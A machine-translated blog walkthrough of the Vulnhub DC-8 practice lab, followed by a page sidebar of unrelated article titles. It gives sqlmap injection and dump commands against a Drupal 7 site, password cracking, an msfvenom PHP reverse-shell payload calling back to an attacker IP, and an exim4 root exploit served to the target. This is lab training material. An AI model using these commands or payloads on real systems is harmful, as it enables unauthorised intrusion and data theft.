当前位置:网站首页>Vulnhub's DC8
Vulnhub's DC8
2022-06-26 21:54:00 【Tianxia (Tianyan Master)】
Dear friends , But look at the master directly
https://blog.csdn.net/weixin_44288604/article/details/122944302
Personal writing is very rough
DC8 Its own difficulty is low , You can easily obtain the target permission , General idea
The host found , Port scanning —— Exploit service vulnerabilities —— Get background permissions —— Upload shell—— Raise the right
The host found , Port scanning , Service detection 

 Total open 2 Ports ,80 and 22 port ,80 The services with open ports are drupal 7, Open the interface for detection , Here use burpsuit union xray To test
Total open 2 Ports ,80 and 22 port ,80 The services with open ports are drupal 7, Open the interface for detection , Here use burpsuit union xray To test
burpsuit Of user option Set your own idle agent in the operation bar , function xray that will do , As shown in the figure below  Use here bp Test with your own browser , Then click on the interface , Click on each function node
Use here bp Test with your own browser , Then click on the interface , Click on each function node  Click to
Click to http://192.168.43.142/?nid=3 In this interface ,xray The presence of sql Inject , Go straight up sqlmap Two databases were found ,d7db,information_schema, Choose the first one here d7db, View table name
Two databases were found ,d7db,information_schema, Choose the first one here d7db, View table name
sqlmap -u http://192.168.43.142/?nid=3 --batch -level 4 -D d7db --tables
 Choose from a variety of tables users surface , Direct download
Choose from a variety of tables users surface , Direct download
sqlmap -u http://192.168.43.142/?nid=3 --batch -level 4 -D d7db -T users --dump
Two users were found ,admin and john, But the password is the encrypted data , Try brute force cracking , Make these two ciphertexts into a dictionary , Use john To crack violently , Burst out of it john The password for turtle, Log in backstage , View to upload shell The location of , It is recommended to use Google browser , Don't ask , Ask is to be able to right-click translation 
 In this interface , You can define the interface after entering the form , Here the msf Generate php The Trojan horse bounced , It has been generated , No display
In this interface , You can define the interface after entering the form , Here the msf Generate php The Trojan horse bounced , It has been generated , No display
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.43.128 LPORT=8888 -f raw > shell.php
 Open the file , Copy the file to the location shown above , choice PHP code, And save , Then submit the data in recheck format in the corresponding form , You can accept the session
Open the file , Copy the file to the location shown above , choice PHP code, And save , Then submit the data in recheck format in the corresponding form , You can accept the session
 python Interactive shell, Find yes sudo Permission to execute the file
python Interactive shell, Find yes sudo Permission to execute the file
find / -perm -u=s -type f 2>/dev/null
found exim4 by sudo jurisdiction , View version , Find corresponding exp
 exp Dafa , Download the second one here , Then copy it to the attacker , Use python Turn on http service , The target machine downloads and runs
exp Dafa , Download the second one here , Then copy it to the attacker , Use python Turn on http service , The target machine downloads and runs

 get root jurisdiction
get root jurisdiction
边栏推荐
- Operator介绍
- leetcode:152. 乘积最大子数组【考虑两个维度的dp】
- SAP Commerce Cloud 项目 Spartacus 入门
- nmap参数详解
- 请问CMS里UniAPP版本中的“自定义表单列表如何去掉?
- 不同的子序列问题I
- AI intelligent matting tool - hair can be seen
- Icml2022 | neurotoxin: a lasting back door to federal learning
- 会计要素包括哪些内容
- Configure redis master-slave and sentinel sentinel in the centos7 environment (solve the problem that the sentinel does not switch when the master hangs up in the ECS)
猜你喜欢

「连续学习Continual learning, CL」最新2022研究综述

基于启发式搜索的一字棋

Test comparison of linear model LN, single neural network SNN, deep neural network DNN and CNN

YOLOv6:又快又准的目標檢測框架開源啦

Parsing complex JSON in fluent

诗尼曼家居冲刺A股:年营收近12亿 红星美凯龙与居然之家是股东

Module 5 operation

Kdd2022 𞓜 unified session recommendation system based on knowledge enhancement prompt learning

AI智能抠图工具--头发丝都可见

CVPR 2022 - Interpretation of selected papers of meituan technical team
随机推荐
Can compass open an account for stock trading? Is it safe?
尚硅谷DolphinScheduler视频教程发布
AI智能抠图工具--头发丝都可见
Is this a bug? Whether the randomly filled letters can be closed
模块五作业
ICML2022 | Neurotoxin:联邦学习的持久后门
DLA模型(分类模型+改进版分割模型) + 可变形卷积
Web crawler 2: crawl the user ID and home page address of Netease cloud music reviews
[LeetCode]-链表-2
leetcode:1567. Length of the longest subarray whose product is a positive number [dp[i] indicates the maximum length ending with I]
在哪家证券公司开户最方便最安全可靠
How to analyze financial expenses
How to create an OData service with the graphical modeler on the sap BTP platform
leetcode:1567. 乘积为正数的最长子数组长度【dp[i]表示以i结尾的最大长度】
Word chess based on heuristic search
The importance of using fonts correctly in DataWindow
Yolov6: un cadre de détection de cibles rapide et précis est Open Source
SAP commerce cloud project Spartacus getting started
How to enable Hana cloud service on SAP BTP platform
BN(Batch Normalization) 的理论理解以及在tf.keras中的实际应用和总结